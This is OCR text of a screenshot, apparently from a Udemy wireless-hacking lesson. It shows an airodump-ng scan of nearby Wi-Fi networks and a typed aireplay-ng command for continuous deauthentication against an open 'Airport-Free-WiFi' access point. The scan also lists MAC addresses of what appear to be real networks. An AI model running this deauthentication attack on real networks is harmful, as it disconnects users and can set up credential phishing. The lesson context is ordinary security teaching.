 Activities Applications Places Terminal Dec 27 13:09 1
root@kali: /var/www/html
root@kali: /var/www/html root@kali: /var/www/html
CH 3 ][ Elapsed: 0 s ][ 2019-12-27 13:08
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
3A:43:3D:BF:B1:90 -35 2 0 0 6 130 OPN Airport-Free-WiFi
3A:43:1D:BF:B1:90 -35 3 0 0 6 130 WPA2 CCMP MGT UPC Wi-Free
38:43:7D:BF:B1:90 -35 3 0 0 6 130 WPA2 CCMP PSK SkyNet
90:5C:44:AD:70:B1 -27 2 0 0 11 130 WPA2 CCMP PSK UPC57833E6
92:5C:14:AD:70:B1 -31 4 0 0 11 130 WPA2 CCMP MGT UPC Wi-Free
F0:E4:A2:BD:EC:B8 -61 2 0 0 1 65 WPA2 CCMP PSK cautați net saracule
AE:22:15:59:50:FC -58 2 0 0 1 130 WPA2 CCMP MGT UPC Wi-Free
2A:9E:1B:17:90:8F -17 5 0 0 1 11 OPN Airport-Free-WiFi-v2
AC:A2:13:A8:52:6C -56 2 0 0 1 130 WPA2 CCMP PSK MolnarWIFI
BSSID STATION PWR Rate Lost Frames Probe
root@kali:/var/www/html# aireplay-ng -0 0 -a 3A:43:3D:BF:B1:90 _
ûdemy